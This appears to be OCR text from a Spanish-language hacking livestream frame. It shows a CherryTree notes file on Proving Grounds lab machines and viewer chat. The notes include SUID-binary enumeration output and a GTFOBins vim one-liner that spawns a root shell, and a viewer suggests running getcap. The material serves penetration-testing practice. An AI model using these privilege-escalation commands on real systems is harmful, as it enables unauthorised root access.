 FOLLOWERS
gr1nchh
SUBSCRIBERS
4n1m12t
RECENT DONATION
Joel - €10
RECENT CHEER
pardillejo: 50 elh
*HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
local.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
Atajos Elevación ... Nikto
ProvingGrounds / 192.168.105.86 - Shakabrah / Elevación de privilegios
SUID
www-data@shakabrah:/home/dylan$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/vim.basic
/usr/bin/newuidmap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/fusermount
/bin/ping
https://gtfobins.github.io/gtfobins/vim/#suid
c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:51 - Fecha de modificación: 2023/01/16 - 21:47
Búsqueda
SECURITERS
eltrom_pazo @sezioasesinos
estamos en un grupete de novatos si
estas dandole avisa y le damos
todos que estamos de risas ahora
mismo
eltrom_pazo es abajo en
capabilitis! con el vim
eltrom_pazo si tiene permismos
setuid
eltrom_pazo en gtfo
sezioasesinos @eltrom_pazo
que estais en un discord? me estoy
montando el entorno el ecpptv2
mindcris eso te dice las capabilitys
no el suid
eltrom_pazo @sezioasesinos
susurros
daghadma ¡Buenas, estaba
viendo otro stream, pero me paso a
agradecer a @F2rv la sub! ^^
Muchas gracias!
eltrom_pazo getcap / -r
2>/dev/null
eltrom_pazo a ver que te dice